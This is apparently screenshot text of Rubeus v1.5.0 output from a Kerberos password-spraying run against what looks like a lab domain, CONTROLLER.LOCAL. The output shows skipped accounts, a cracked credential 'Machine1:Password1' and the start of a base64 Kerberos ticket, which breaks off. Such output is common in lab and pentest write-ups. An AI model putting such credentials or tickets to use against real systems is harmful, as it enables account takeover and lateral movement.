 Rubeus
v1.5.0
[-] Blocked/Disabled user => Guest
[-] Blocked/Disabled user => krbtgt
[+] STUPENDOUS => Machine1:Password1
[*] base64(Machine1.kirbi):
doIFWjCCBVagAwIBBaEDAgEWooIEUzCCBE9hggRLMIIER6ADAgEFoRIbEENPTlRST0xMRVIuTE9DQUyi
JTAjoAMCAQKhHDAaGwZrcmJ0Z3QbEENPTlRST0xMRVIubG9jYWyjggQDMIID/6ADAgESoQMCAQKiggPx
BIID7TBd/NNaFABS40i2rAopVLP3d4E/vlT1iurKhNwmmPx7xmZlmB19kW6Z1dV96/v66eia+Au4OMqJ
9zuetOnhQTaRZ5jzP/k+FKol/KdYqLeUya3GFXQKbKz1B/8evALyG411bDfBQ+rp0HZNottyINCwWJCt
CUb9kNJoT+wg1Yq44eeTagZP7yQ3kuSZaElOjsuCg1pX6qyz6Rrwu4R8JOht3LTBMxhD2z+c3tNfXbFw
PJ68EuIydz16i4a1ObOowD95FSbxrpm5lnGAzuUuBngkpWBqb3bjMe3Zkutq5viJ8dP4yAdsen4dZB+N
+TkuA2qDQLZ+zoO3ar+MyksEPpq6PYMsxo/xeYYhaovK/oys2Sg25CvyfGQfSHv84fQrsqRdEBuTf/jD
6Uq7i/37RPUg/iqwR79Q8v87R2ZqSEfGorq9GrJqXVo5itYzIWcWr4bt25qWoyXij1uCE5tJdJsKuxhC
0ROVSm5XauPMe7uuMFy5dj+kAULb5cwyPgxdet46ojMY0F7oiFBKqHIKOfTzTGHO2bT4Lfaj5gxhxrgT
1RS0oWwDZ27E4JN7N/Ll5MNMYHYYbWN0s50+d9DHW6vWzbkhMfYnVE0AjKyOSItsnKUvbEAg6Qd/qj+U
hhUvzAuZg8hg6LwMx67dEBGyCPk1772bZO+GYSaDlUO3Xmq21rzEudS4XFxLDJkPy3nrjRzAOiaeQydL